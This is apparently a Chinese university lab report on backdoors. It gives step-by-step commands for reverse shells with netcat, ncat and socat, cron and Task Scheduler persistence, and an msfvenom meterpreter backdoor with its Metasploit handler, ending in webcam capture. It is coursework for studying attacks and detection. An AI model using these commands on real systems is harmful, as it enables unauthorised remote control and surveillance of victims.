20155223 Exp2 后门原理与实践

20155223 Exp2 后门原理与实践

实验预热

一、windows获取Linux shell





Windows:使用 ipconfig 命令查看当前机器IP地址。

进入ncat所在文件地址,输入命令:ncat.exe -l -p 5223。



Linux:在命令行终端输入命令:nc windows主机的IP地址 5223 -e /bin/sh。-e反向连接Windows。

一个回车之后,反向链接建立成功。输入个ls,然后收到一堆乱码,后确认是汉字无法被Windows命令终端识别。



二、Linux获得Windows Shell

在Linux终端输入命令ifconfig查看虚拟机Linux的IP号。

然后输入命令nc -l -p 5223让虚拟机开始监听指定端口5223。

在Windows命令行终端输入命令ncat.exe -e cmd.exe Linux的IP 5223,让Windows准备监听端口5223。

Linux获得Windows的相关信息,乱码是不可识别的中文。



三、使用netcat获取主机操作Shell,cron启动

Windows终端输入命令ncat.exe -l -p 5223开始监听端口5223。

Linux终端驶入命令crontab -e,选择基础型vim编写定时任务。在最后一行输入任意小于60的数字 * * * * /bin/netcat Windows的IP 5223 -e /bin/sh 。

然后就等待到时启动。

四、使用socat获取主机操作Shell, 任务计划启动

下载并解压socat



windows:打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器。

在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5223 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到相应端口,同时把cmd.exe的stderr重定向到stdout上。

Linux:输入指令socat - tcp:windows_IP:5223

正式实验

使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

关闭所有杀毒软件。



在Linux命令行终端输入命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=Linux的IP LPORT=5223 -f exe > 20155223_backdoor.exe建立后门程序。



借用已经建立好的Ncat通道传输后台程序到Windows上。





在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口。

输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST Linux的IP

set LPORT 5223

show options

再输入exploit开始监听。

Windows:命令行打开后台程序。

后台打开成功,开始乱搞。



以及一个可以延时启动的摄像头抓拍。

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

从奇奇怪怪的网址里下东西还不杀毒检查。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

一些伪装成无害应用程序的后门混入系统当中。

(3)Meterpreter有哪些给你映像深刻的功能?

这玩意能启动摄象头!

(4)如何发现自己有系统有没有被安装后门?

检查操作系统的主机日志,这样可以找出一些不会修改日志文件的后门程序。

想找出会修改日志文件的后门,就必须借助抓包工具,若有奇怪的目的IP,那肯定就是有后门。

实验总结与体会

我突然觉得我是全裸在我自己的电脑面前。

20155223 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

随机推荐

- 语义SLAM的数据关联和语义定位(三)

与现有方法的异同 特征点SLAM中的数据关联 先回忆一下特征点SLAM中,我们是如何处理数据关联的.下面以ORBSLAM为例. 在初始化部分,我们通过特征描述子的相似性,建立两帧之间的特征点关联,然后 ...

- Linux 释放Linux 系统预留的硬盘空间

释放 Linux 系统预留的硬盘空间 by:授客 QQ:1033553122 大多数文件系统都会保留一部分空间作为紧急情况时用(比如硬盘空间满了),这样能保证有些关键应用(比如数据库)在硬盘满的时 ...

- SQLServer 学习笔记之超详细基础SQL语句 Part 12(The End)

Sqlserver 学习笔记 by:授客 QQ:1033553122 -----------------------接Part 11------------------- 现在,我们希望从 " ...

- linux 查找匹配文件中包含指定字符的 前五行,这里是指所有匹配的前五行

最近被问到 一个关于查找匹配字符的信息显示问题: 系统/etc/sysctl.conf文件会定义系统内核的一些配置,请查找和net有关的信息,并只打印前面5行信息. 解决方式大概试两种写法均可: 1. ...

- Git创建本地仓库并推送至远程仓库

作为一名测试同学,日常工作经常需要checkout研发代码进行code review.自己极少有机会创建仓库,一度以为这是一个非常复杂过程.操作一遍后,发现也不过六个步骤,so,让我们一起揭开这神秘面 ...

- 如何扩展 Azure 资源组中虚拟机的 OS 驱动器

概述 在资源组中通过从 Azure 应用商店部署映像来创建新的虚拟机 (VM) 时,默认的 OS 驱动器空间为 127 GB. 尽管可以将数据磁盘添加到 VM(数量取决于所选择的 SKU),并且我们建 ...

- eclipse在server中tomcat server找不到的问题

想要在eclipse的server新建tomcat服务器然而不知道怎么回事找不到Tomcat 7.0 Server 下面的红圈是tomcat server服务器(更新后才出现) 网上找的很久,只是找到 ...

- VMware 导出镜像文件供 Virtual Box 使用

1. 问题描述 Windows 系统安装的 VMware 里的安装配置好的虚拟机需要拷贝到 MAC 的 Virtual Box 中. 需要将 VMware 中的虚拟机导出为镜像文件供 Virtual ...

- MySQL基础之 如何删除主键

我们在一个表中设置了主键之后,那么如何删除主键呢? 删除主键的语法是: ALTER TABLE TABLE_NAME DROP PRIMARY KEY; 在这里我们要考虑两种情况: 1.可以直接使用d ...

- C++基础算法学习——完美立方

形如a 3 = b 3 + c 3 + d 3 的等式被称为完美立方等式.例如12 3 = 6 3 + 8 3 + 10 3 .编写一个程序,对任给的正整数N(N≤100),寻找所有的四元组(a, b ...